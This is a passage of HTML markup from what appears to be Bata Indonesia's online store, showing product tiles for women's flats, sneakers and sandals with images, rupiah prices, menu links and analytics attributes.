        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita LUIZA
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita LUIZA"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita LUIZA from BATA, the perfect blend of elegance and comfort for every woman. Crafted with a durable PU upper and soft lining, these ladies' dress flats ensure a snug fit while allowing your feet to breathe. The flexible rubber outsole provides exceptional grip, making them ideal for both casual outings and formal events. Experience effortless chic with LUIZA, where fashion meets functionality in every step!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/shoes/" data-menu-index="2" data-menu-selection="Women Shoes" aria-label="Women Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Unisex Sneakers Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Unisex Sneakers Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Unisex Sneakers Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/en/unisex-sneakers-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, 